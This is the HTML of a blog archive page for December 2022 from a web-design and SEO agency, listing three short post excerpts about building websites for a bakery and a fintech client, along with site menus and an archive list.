<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive date wp-custom-logo wp-theme-astra wp-child-theme-lyb-theme wp-schema-pro-2.7.9 ast-desktop ast-separate-container ast-right-sidebar astra-4.9.1 ast-header-custom-item-inside group-blog ast-inherit-site-logo-transparent ast-advanced-headers ast-sticky-main-shrink ast-sticky-above-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-sticky-custom-logo ast-primary-sticky-enabled ast-blog-grid-2 ast-blog-layout-1 ast-pagination-square ast-full-width-layout ast-above-mobile-menu-align-inline ast-default-menu-enable elementor-default elementor-kit-5265 astra-addon-4.11.11">
<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header data-elementor-type="header" data-elementor-id="5325" class="elementor elementor-5325 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-1cefbcb7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cefbcb7" data-element_type="section" id="header_section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23823270" data-id="23823270" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-629d462b elementor-widget elementor-widget-image" data-id="629d462b" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.launchyourbusiness.com/">
<img width="150" height="150" src="https://www.launchyourbusiness.com/wp-content/uploads/2022/07/White-LYB-LOGO-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5334" alt="" srcset="https://www.launchyourbusiness.com/wp-content/uploads/2022/07/White-LYB-LOGO-150x150.png 150w, https://www.launchyourbusiness.com/wp-content/uploads/2022/07/White-LYB-LOGO-300x300.png 300w, https://www.launchyourbusiness.com/wp-content/uploads/2022/07/White-LYB-LOGO.png 1024w, https://www.launchyourbusiness.com/wp-content/uploads/2022/07/White-LYB-LOGO-768x768.png 768w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8e662e9" data-id="8e662e9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-605c9d6 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="605c9d6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
<ul id="menu-1-605c9d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5343"><a href="https://www.launchyourbusiness.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5341"><a href="https://www.launchyourbusiness.com/about-us/" class="elementor-item menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5345"><a aria-expanded="false" href="https://www.launchyourbusiness.com/services/" class="elementor-item menu-link">What we offer?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8964"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Consultation</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8804"><a href="https://www.launchyourbusiness.com/business-consulting/" class="elementor-sub-item menu-link">Business Consulting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5562"><a href="https://www.launchyourbusiness.com/it-consultation/" class="elementor-sub-item menu-link">IT Consultation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8803"><a href="https://www.launchyourbusiness.com/fund-raising-services/" class="elementor-sub-item menu-link">Fund Raising Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8966"><a href="https://www.launchyourbusiness.com/frappe-erp-implementation/" class="elementor-sub-item menu-link">ERP Implementation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7766"><a href="https://www.launchyourbusiness.com/web-design-and-hosting/" class="elementor-sub-item menu-link">Web Design and Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7883"><a href="https://www.launchyourbusiness.com/mobile-app-development/" class="elementor-sub-item menu-link">Mobile App Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5559"><a href="https://www.launchyourbusiness.com/software-development/" class="elementor-sub-item menu-link">Software Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5560"><a href="https://www.launchyourbusiness.com/search-engine-optimization/" class="elementor-sub-item menu-link">Search Engine Optimization</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://www.launchyourbusiness.com/social-media-management/" class="elementor-sub-item menu-link">Social Media Management</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5344"><a href="https://www.launchyourbusiness.com/projects/" class="elementor-item menu-link">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5413"><a href="https://www.launchyourbusiness.com/blog/" class="elementor-item menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7884"><a href="https://www.launchyourbusiness.com/contact/" class="elementor-item menu-link">Contact</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-605c9d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5343"><a href="https://www.launchyourbusiness.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5341"><a href="https://www.launchyourbusiness.com/about-us/" class="elementor-item menu-link" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5345"><a aria-expanded="false" href="https://www.launchyourbusiness.com/services/" class="elementor-item menu-link" tabindex="-1">What we offer?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8964"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Consultation</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8804"><a href="https://www.launchyourbusiness.com/business-consulting/" class="elementor-sub-item menu-link" tabindex="-1">Business Consulting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5562"><a href="https://www.launchyourbusiness.com/it-consultation/" class="elementor-sub-item menu-link" tabindex="-1">IT Consultation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8803"><a href="https://www.launchyourbusiness.com/fund-raising-services/" class="elementor-sub-item menu-link" tabindex="-1">Fund Raising Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8966"><a href="https://www.launchyourbusiness.com/frappe-erp-implementation/" class="elementor-sub-item menu-link" tabindex="-1">ERP Implementation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7766"><a href="https://www.launchyourbusiness.com/web-design-and-hosting/" class="elementor-sub-item menu-link" tabindex="-1">Web Design and Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7883"><a href="https://www.launchyourbusiness.com/mobile-app-development/" class="elementor-sub-item menu-link" tabindex="-1">Mobile App Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5559"><a href="https://www.launchyourbusiness.com/software-development/" class="elementor-sub-item menu-link" tabindex="-1">Software Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5560"><a href="https://www.launchyourbusiness.com/search-engine-optimization/" class="elementor-sub-item menu-link" tabindex="-1">Search Engine Optimization</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://www.launchyourbusiness.com/social-media-management/" class="elementor-sub-item menu-link" tabindex="-1">Social Media Management</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5344"><a href="https://www.launchyourbusiness.com/projects/" class="elementor-item menu-link" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5413"><a href="https://www.launchyourbusiness.com/blog/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7884"><a href="https://www.launchyourbusiness.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
</header>
<div class="ast-title-bar-wrap ast-advanced-headers-vertical-center"  aria-label="hefe website"></div>
<div id="content" class="site-content">
<div class="ast-container">
<div id="primary" class="content-area primary ast-grid-2 ast-grid-md-1 ast-grid-sm-1">
<section class="ast-archive-description">
<h1 class="page-title ast-archive-title">December 2022</h1>		</section>
<main id="main" class="site-main">
<div class="ast-row"><article
class="post-8310 post type-post status-publish format-standard has-post-thumbnail hentry category-web-design category-web-development ast-col-sm-12 ast-article-post ast-col-md-12 ast-featured-post ast-separate-posts" id="post-8310" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-post-format- blog-layout-1 ast-article-inner">
<div class="post-content ast-col-md-12" >
<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://www.launchyourbusiness.com/understanding-how-we-created-the-hefe-website/" rel="bookmark">Understanding how we created the Hefe website</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
<div class="entry-meta">			<span class="comments-link">
<a href="https://www.launchyourbusiness.com/understanding-how-we-created-the-hefe-website/#respond">Leave a Comment</a>			</span>
/ <span class="ast-taxonomy-container cat-links default"><a href="https://www.launchyourbusiness.com/category/web-design/" rel="category tag">web design</a>, <a href="https://www.launchyourbusiness.com/category/web-development/" rel="category tag">Web Development</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by LYB"
href="https://www.launchyourbusiness.com/author/ntqjbh/" rel="author"
class="url fn n" itemprop="url"				>
<span
class="author-name" itemprop="name"				>
LYB			</span>
</a>
</span>
</div>		</header><!-- .entry-header -->
<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://www.launchyourbusiness.com/understanding-how-we-created-the-hefe-website/" ><img fetchpriority="high" width="1024" height="768" src="https://www.launchyourbusiness.com/wp-content/uploads/2022/12/Hefe-1024x768.png" class="attachment-large size-large wp-post-image" alt="hefe website" itemprop="image" decoding="async" srcset="https://www.launchyourbusiness.com/wp-content/uploads/2022/12/Hefe-1024x768.png 1024w, https://www.launchyourbusiness.com/wp-content/uploads/2022/12/Hefe-300x225.png 300w, https://www.launchyourbusiness.com/wp-content/uploads/2022/12/Hefe-768x576.png 768w, https://www.launchyourbusiness.com/wp-content/uploads/2022/12/Hefe-1536x1152.png 1536w, https://www.launchyourbusiness.com/wp-content/uploads/2022/12/Hefe.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div>				<a href="https://www.launchyourbusiness.com/understanding-how-we-created-the-hefe-website/" >
<div class="ast-date-meta square">
<span class="posted-on">
<time class="entry-date published" datetime="2022-12-27T08:43:21+00:00"><span class="date-month">Dec</span> <span class="date-day">27</span> <span class="date-year">2022</span></time>						</span>
</div>
</a>
</div>			<div class="ast-excerpt-container ast-blog-single-element">
<p>Each client has unique requirements. Each of these requirements calls for a thorough understanding of the problem which leads to a tailor-made solution. We were approached by a client with a bakery business [&hellip;]</p>
</div>
<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="ast-button" href="https://www.launchyourbusiness.com/understanding-how-we-created-the-hefe-website/"> <span class="screen-reader-text">Understanding how we created the Hefe website</span> Read More »</a></p>		<div class="entry-content clear"
itemprop="text"		>
</div><!-- .entry-content .clear -->
</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
</article><!-- #post-## -->
<article
class="post-8302 post type-post status-publish format-standard has-post-thumbnail hentry category-web-design ast-col-sm-12 ast-article-post ast-col-md-6 ast-separate-posts" id="post-8302" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-post-format- blog-layout-1 ast-article-inner">
<div class="post-content ast-col-md-12" >
<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://www.launchyourbusiness.com/this-is-how-we-designed-the-fintechia-website/" rel="bookmark">This is how we designed the Fintechia website</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
<div class="entry-meta">			<span class="comments-link">
<a href="https://www.launchyourbusiness.com/this-is-how-we-designed-the-fintechia-website/#respond">Leave a Comment</a>			</span>
/ <span class="ast-taxonomy-container cat-links default"><a href="https://www.launchyourbusiness.com/category/web-design/" rel="category tag">web design</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by LYB"
href="https://www.launchyourbusiness.com/author/ntqjbh/" rel="author"
class="url fn n" itemprop="url"				>
<span
class="author-name" itemprop="name"				>
LYB			</span>
</a>
</span>
</div>		</header><!-- .entry-header -->
<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://www.launchyourbusiness.com/this-is-how-we-designed-the-fintechia-website/" ><img width="1024" height="768" src="https://www.launchyourbusiness.com/wp-content/uploads/2022/12/Fin-Techia-Web-design-1024x768.png" class="attachment-large size-large wp-post-image" alt="Fintechia website" itemprop="image" decoding="async" srcset="https://www.launchyourbusiness.com/wp-content/uploads/2022/12/Fin-Techia-Web-design-1024x768.png 1024w, https://www.launchyourbusiness.com/wp-content/uploads/2022/12/Fin-Techia-Web-design-300x225.png 300w, https://www.launchyourbusiness.com/wp-content/uploads/2022/12/Fin-Techia-Web-design-768x576.png 768w, https://www.launchyourbusiness.com/wp-content/uploads/2022/12/Fin-Techia-Web-design.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div>				<a href="https://www.launchyourbusiness.com/this-is-how-we-designed-the-fintechia-website/" >
<div class="ast-date-meta square">
<span class="posted-on">
<time class="entry-date published" datetime="2022-12-26T17:41:45+00:00"><span class="date-month">Dec</span> <span class="date-day">26</span> <span class="date-year">2022</span></time>						</span>
</div>
</a>
</div>			<div class="ast-excerpt-container ast-blog-single-element">
<p>It has been said that user engagement is the key to success in this digital age. We happily took up the challenge of creating a website for Fintechia Webdesign. We took our tried</p>
</div>
<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="ast-button" href="https://www.launchyourbusiness.com/this-is-how-we-designed-the-fintechia-website/"> <span class="screen-reader-text">This is how we designed the Fintechia website</span> Read More »</a></p>		<div class="entry-content clear"
itemprop="text"		>
</div><!-- .entry-content .clear -->
</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
</article><!-- #post-## -->
<article
class="post-7840 post type-post status-publish format-standard has-post-thumbnail hentry category-blog ast-col-sm-12 ast-article-post ast-col-md-6 ast-separate-posts" id="post-7840" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-post-format- blog-layout-1 ast-article-inner">
<div class="post-content ast-col-md-12" >
<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://www.launchyourbusiness.com/hefe-bakery-website/" rel="bookmark">Hefe Bakery Website</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
<div class="entry-meta">			<span class="comments-link">
<a href="https://www.launchyourbusiness.com/hefe-bakery-website/#respond">Leave a Comment</a>			</span>
/ <span class="ast-taxonomy-container cat-links default"><a href="https://www.launchyourbusiness.com/category/blog/" rel="category tag">Blog</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by LYB"
href="https://www.launchyourbusiness.com/author/ntqjbh/" rel="author"
class="url fn n" itemprop="url"				>
<span
class="author-name" itemprop="name"				>
LYB			</span>
</a>
</span>
</div>		</header><!-- .entry-header -->
<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://www.launchyourbusiness.com/hefe-bakery-website/" ><img width="1024" height="768" src="https://www.launchyourbusiness.com/wp-content/uploads/2022/12/web-design-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="Hefe Bakery Website" itemprop="image" decoding="async" srcset="https://www.launchyourbusiness.com/wp-content/uploads/2022/12/web-design-1024x768.jpg 1024w, https://www.launchyourbusiness.com/wp-content/uploads/2022/12/web-design-300x225.jpg 300w, https://www.launchyourbusiness.com/wp-content/uploads/2022/12/web-design-768x576.jpg 768w, https://www.launchyourbusiness.com/wp-content/uploads/2022/12/web-design-1536x1152.jpg 1536w, https://www.launchyourbusiness.com/wp-content/uploads/2022/12/web-design-2048x1536.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div>				<a href="https://www.launchyourbusiness.com/hefe-bakery-website/" >
<div class="ast-date-meta square">
<span class="posted-on">
<time class="entry-date published" datetime="2022-12-02T13:49:51+00:00"><span class="date-month">Dec</span> <span class="date-day">2</span> <span class="date-year">2022</span></time>						</span>
</div>
</a>
</div>			<div class="ast-excerpt-container ast-blog-single-element">
<p>We received an assignment to create a great website for a client in the bakery business. We followed our standard procedure of first starting with a research project on the client’s business. The</p>
</div>
<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="ast-button" href="https://www.launchyourbusiness.com/hefe-bakery-website/"> <span class="screen-reader-text">Hefe Bakery Website</span> Read More »</a></p>		<div class="entry-content clear"
itemprop="text"		>
</div><!-- .entry-content .clear -->
</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
</article><!-- #post-## -->
</div>			</main><!-- #main -->
</div><!-- #primary -->
<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
<div class="sidebar-main" >
<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
</div>
</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"></div>
</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"></div>
</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"></div>
</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.launchyourbusiness.com/">
<label for="search-field">
<span class="screen-reader-text">Search for:</span>
<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
</label>
<input type="submit" class="search-submit" value="Search">
</form>
</aside>
<aside id="recent-posts-2" class="widget widget_recent_entries">
<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
<ul>
<li>
<a href="https://www.launchyourbusiness.com/revitalizing-punjabi-palace-a-comprehensive-brand-and-web-development-journey/">Revitalizing Punjabi Palace: A Comprehensive Brand and Web Development Journey</a>
</li>
<li>
<a href="https://www.launchyourbusiness.com/maximizing-roi-how-frappe-erpnext-boosts-productivity-and-profitability-in-the-uk/">Maximizing ROI: How Frappe ERPNext Boosts Productivity and Profitability in the UK</a>
</li>
<li>
<a href="https://www.launchyourbusiness.com/customization-at-its-best-tailoring-frappe-erpnext-for-uk-industries/">Customization at its Best: Tailoring Frappe ERPNext for UK Industries</a>
</li>
<li>
<a href="https://www.launchyourbusiness.com/seamless-integration-frappe-erpnext-and-existing-systems-in-the-uk/">Seamless Integration: Frappe ERPNext and Existing Systems in the UK</a>
</li>
<li>
<a href="https://www.launchyourbusiness.com/enhancing-financial-management-frappe-erpnext-implementation-for-uk-businesses/">Enhancing Financial Management: Frappe ERPNext Implementation for UK Businesses</a>
</li>
<li>
<a href="https://www.launchyourbusiness.com/streamlining-supply-chain-management-with-frappe-erpnext-in-the-uk-revolutionizing-operations/"><strong>Streamlining Supply Chain Management with Frappe ERPNext in the UK: Revolutionizing Operations</strong></a>
</li>
<li>
<a href="https://www.launchyourbusiness.com/power-of-erpnext-key-features-and-modules-for-uk-businesses/">Unleashing the Power of ERPNext: Key Features and Modules for UK Businesses</a>
</li>
<li>
<a href="https://www.launchyourbusiness.com/human-resource-management-made-easy-frappe-erpnext-implementation-in-the-uk/">Human Resource Management Made Easy: Frappe ERPNext Implementation in the UK</a>
</li>
<li>
<a href="https://www.launchyourbusiness.com/a-comprehensive-guide-to-frappe-erpnext-implementation-for-uk-businesses/">A Comprehensive Guide to Frappe ERPNext Implementation for UK Businesses</a>
</li>
<li>
<a href="https://www.launchyourbusiness.com/how-frappe-erpnext-revolutionizes-operations-in-the-uk/">Unlocking Business Efficiency: How Frappe ERPNext Revolutionizes Operations in the UK</a>
</li>
</ul>
</nav></aside><aside id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widget-title">Other Links</h2><nav class="menu-ready-sites-container" aria-label="Other Links"><ul id="menu-ready-sites" class="menu"><li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-680"><a aria-expanded="false" href="https://www.launchyourbusiness.com/?page_id=678" class="menu-link">Services</a>
<ul class="sub-menu">
<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://www.launchyourbusiness.com/website-design-packages/" class="menu-link">Websites</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.launchyourbusiness.com/custom-application/" class="menu-link">Custom Application</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-682"><a aria-expanded="false" href="https://www.launchyourbusiness.com/?page_id=674" class="menu-link">Search Engine Optimization Agency Bristol</a>
<ul class="sub-menu">
<li id="menu-item-1175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://www.launchyourbusiness.com/local-seo-bristol/" class="menu-link">Local SEO in Bristol</a></li>
<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://www.launchyourbusiness.com/?page_id=674" class="menu-link">Pricing</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://www.launchyourbusiness.com/search-engine-optimization-audit/" class="menu-link">SEO Audit</a></li>
</ul>
</li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.launchyourbusiness.com/social-media-optimization/" class="menu-link">Social Media Optimization</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://www.launchyourbusiness.com/online-reputation-management/" class="menu-link">Online Reputation Management</a></li>
<li id="menu-item-8970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8970"><a href="https://www.launchyourbusiness.com/frappe-erp-implementation/" class="menu-link">Frappe ERP implementation</a></li>
<li id="menu-item-8971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8971"><a href="https://www.launchyourbusiness.com/fund-raising-services/" class="menu-link">Fund Raising Services</a></li>
<li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8972"><a href="https://www.launchyourbusiness.com/business-consulting/" class="menu-link">Business Consulting</a></li>
</ul>
</li>
<li id="menu-item-1058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1058"><a aria-expanded="false" href="#" class="menu-link">SEO By Industry</a>
<ul class="sub-menu">
<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.launchyourbusiness.com/seo-for-financial-companies/" class="menu-link">Financial Advisor SEO</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://www.launchyourbusiness.com/seo-for-ecommerce/" class="menu-link">SEO For E-Commerce Website</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.launchyourbusiness.com/seo-services-for-car-rental-taxi-company/" class="menu-link">Car Rental &#038; Taxi SEO</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.launchyourbusiness.com/seo-services-for-real-estate-website/" class="menu-link">Real Estate SEO</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://www.launchyourbusiness.com/seo-services-for-a-photography-website/" class="menu-link">Photographers SEO</a></li>
<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://www.launchyourbusiness.com/plumber-seo/" class="menu-link">Plumbers SEO</a></li>
<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="https://www.launchyourbusiness.com/seo-for-dentist/" class="menu-link">Dentist SEO</a></li>
<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://www.launchyourbusiness.com/seo-for-restaurants/" class="menu-link">Restaurants SEO</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://www.launchyourbusiness.com/seo-locksmith-company/" class="menu-link">Locksmith SEO</a></li>
<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://www.launchyourbusiness.com/seo-interior-designer-architect/" class="menu-link">Interior Design SEO</a></li>
<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://www.launchyourbusiness.com/seo-roofing-company/" class="menu-link">Roofing Company SEO</a></li>
</ul>
</li>
</ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
<ul>
<li><a href='https://www.launchyourbusiness.com/2023/12/'>December 2023</a>&nbsp;(1)</li>
<li><a href='https://www.launchyourbusiness.com/2023/05/'>May 2023</a>&nbsp;(10)</li>
<li><a href='https://www.launchyourbusiness.com/2023/03/'>March 2023</a>&nbsp;(1)</li>
<li><a href='https://www.launchyourbusiness.com/2023/02/'>February 2023</a>&nbsp;(5)</li>
<li><a href='https://www.launchyourbusiness.com/2022/12/' aria-current="page">December 2022</a>&nbsp;(3)</li>
<li><a href='https://www.launchyourbusiness.com/2022/11/'>November 2022</a>&nbsp;(15)</li>
<li><a href='https://www.launchyourbusiness.com/2022/10/'>October 2022</a>&nbsp;(3)</li>
<li><a href='https://www.launchyourbusiness.com/2022/08/'>August 2022</a>&nbsp;(1)</li>
<li><a href='https://www.launchyourbusiness.com/2022/06/'>June 2022</a>&nbsp;(1)</li>
<li><a href='https://www.launchyourbusiness.com/2022/05/'>May 2022</a>&nbsp;(1)</li>
<li><a href='https://www.launchyourbusiness.com/2022/03/'>March 2022</a>&nbsp;(1)</li>
<li><a href='https://www.launchyourbusiness.com/2022/02/'>February 2022</a>&nbsp;(1)</li>
<li><a href='https://www.launchyourbusiness.com/2021/12/'>December 2021</a>&nbsp;(2)</li>
<li><a href='https://www.launchyourbusiness.com/2021/08/'>August 2021</a>&nbsp;(1)</li>
<li><a href='https://www.launchyourbusiness.com/2020/09/'>September 2020</a>&nbsp;(2)</li>
<li><a href='https://www.launchyourbusiness.com/2020/08/'>August 2020</a>&nbsp;(3)</li>
<li><a href='https://www.launchyourbusiness.com/2020/07/'>July 2020</a>&nbsp;(1)</li>
<li><a href='https://www.launchyourbusiness.com/2020/06/'>June 2020</a>&nbsp;(2)</li>
<li><a href='https://www.launchyourbusiness.com/2020/04/'>April 2020</a>&nbsp;(1)</li>
<li><a href='https://www.launchyourbusiness.com/2020/03/'>March 2020</a>&nbsp;(2)</li>
<li><a href='https://www.launchyourbusiness.com/2020/02/'>February 2020</a>&nbsp;(2)</li>
<li><a href='https://www.launchyourbusiness.com/2020/01/'>January 2020</a>&nbsp;(2)</li>
<li><a href='https://www.launchyourbusiness.com/2019/12/'>December 2019</a>&nbsp;(3)</li>
<li><a href='https://www.launchyourbusiness.com/2019/11/'>November 2019</a>&nbsp;(3)</li>
<li><a href='https://www.launchyourbusiness.com/2019/10/'>October 2019</a>&nbsp;(3)</li>
<li><a href='https://www.launchyourbusiness.com/2019/09/'>September 2019</a>&nbsp;(3)</li>
<li><a href='https://www.launchyourbusiness.com/2019/08/'>August 2019</a>&nbsp;(4)</li>
